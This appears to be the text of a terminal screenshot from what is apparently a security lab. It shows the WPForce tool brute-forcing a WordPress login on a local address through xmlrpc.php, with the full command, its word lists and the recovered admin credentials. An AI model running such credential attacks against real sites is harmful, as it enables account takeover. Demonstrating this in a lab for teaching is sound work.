 root@kali: /WPForce
File Edit View Search Terminal Help
root@kali:/WPForce# python wpforce.py -i usuarios.txt -w senhas.txt -u "http://1
92.168.1.210/wordpress/"
WPForce
Brute Force Attack Tool for Wordpress
~n00py~
Username List: usuarios.txt (2)
Password List: senhas.txt (2)
URL: http://192.168.1.210/wordpress/
Trying: http://192.168.1.210/wordpress//xmlrpc.php
http://192.168.1.210/wordpress//xmlrpc.php found!
Now the brute force will begin!  >:)
--------------------------
[admin : P@ssw0rd] are valid credentials!  - THIS ACCOUNT IS ADMIN
--------------------------
www.100security.com.br
 100% Percent Complete
All correct pairs:
{'admin': 'P@ssw0rd'}
root@kali:/WPForce#